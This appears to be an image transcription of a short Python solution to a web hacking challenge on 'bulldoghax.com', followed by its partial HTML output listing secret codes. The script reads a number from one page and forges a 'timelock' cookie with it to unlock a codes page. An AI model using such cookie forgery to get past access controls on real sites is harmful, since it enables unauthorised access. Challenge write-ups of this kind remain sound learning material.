 import requests, re
SPINNER_URL = "https://bulldoghax.com/secret/spinner" # The URL to the webpage with the spinner
CODES_URL = "https://bulldoghax.com/secret/codes" # The URL to the webpage with the codes
html = requests.get(SPINNER_URL).text # Send a GET request to the spinner website and retrieve the website's HTML text
spinner_number = re.search("(\d+)", html).group() # Fetch the spinner number in the HTML (already in string form)
# Send a GET request to the codes website with the timelock cookie set to spinnerNumber and retrieve the website's HTML text
codes_html = requests.get(CODES_URL, cookies = {"timelock": spinner_number}).text
print(codes_html) # Output the HTML text
<body style="background: #FFFFFF; >
<div class="situation-broken situation-
codelist">
<div class="codelist inline">
<div class="code">4345897562</div>
<div class="code">4353489034</div>
<div class="code">2123432349</div>
<div class="code">6545689034</div>
<div class="code">3424252639</div>
<div class="code">4344347898</div>
<div class="code">7678987654</div>
<div class="code">5671234542</div>
<div class="code">4345437654</div>
<div class="code">9987890378</div>
<div class="code">4342356784</div>
<div class="code">4345432345</div>
<div class="code">2121323472</div>
<div class="code">3234543267</div>
<div class="code">4353256432</div>
<div class="code">7463547834</div>